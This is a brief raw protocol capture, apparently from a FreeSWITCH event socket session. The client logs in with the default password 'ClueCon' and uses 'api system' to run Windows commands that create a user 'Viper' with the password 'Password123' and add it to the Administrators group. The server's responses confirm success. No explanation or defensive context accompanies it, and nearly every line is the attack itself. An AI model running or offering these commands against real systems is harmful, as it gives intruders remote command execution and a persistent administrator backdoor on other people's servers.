 Content-Type: auth/request
auth ClueCon
Content-Type: command/reply
Reply-Text: +OK accepted
api system net user /add Viper Password123 && net localgroup "Administrators" /add Viper
Content-Type: api/response
Content-Length: 74
The command completed successfully.
The command completed successfully.
Content-Type: text/disconnect-notice
Content-Length: 67
Disconnected, goodbye.
See you at ClueCon! http://www.cluecon.com/